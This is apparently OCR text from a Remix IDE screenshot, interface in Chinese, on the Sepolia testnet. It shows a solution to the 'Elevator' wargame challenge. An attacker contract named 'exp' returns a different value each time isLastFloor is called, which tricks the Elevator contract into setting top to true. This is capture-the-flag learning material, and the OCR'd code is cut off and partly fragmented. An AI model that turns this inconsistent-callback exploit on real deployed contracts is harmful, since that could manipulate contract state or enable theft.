 部署 & 发交易
环境
Injected Provider - MetaMask
Sepolia (11155111) network
账户
0xE92...05aD7 (0.85347441112200321 ether)
GAS 上限
3000000
以太币数量
0
Wei
合约
exp - tests/test.sol
evm 版本: shanghai
部署
0xb034eF61cBaA5F3ca9e7efFA7aC1acb25bcFDd06
发布到 IPFS
At Address
加载此地址的合约
已记录的交易 11
Pinned Contracts (chain id: 11155111)
No pinned contracts found for selected workspace & network
已部署的合约
EXP AT 0X25A...6C8C8 (BLOCKCHAIN)
余额: 0 ETH
attack
isLastFloor
uint256
低级交互
CALLDATA
test.sol
6 }
7 contract Elevator {
8 bool public top;
9 uint public floor;
10
11 function goTo(uint _floor) public { infinite gas
12 Building building = Building(msg.sender);
13
14 if (! building.isLastFloor(_floor)) {
15 floor = _floor;
16 top = building.isLastFloor(floor);
17 }
18 }
19 }
20
21 contract exp {
22 Elevator ele;
23 bool t = true;
24 constructor(address _addr) infinite gas 126600 gas
25 {
26 ele = Elevator(_addr);
27 }
28 function isLastFloor(uint) public returns (bool) 29278 gas
29 {
30 t = !t;
31 return t;
32 }
33 function attack() public { infinite gas
34 ele.goTo(5);
0
监听所有交易
按交易哈希或地址搜索
>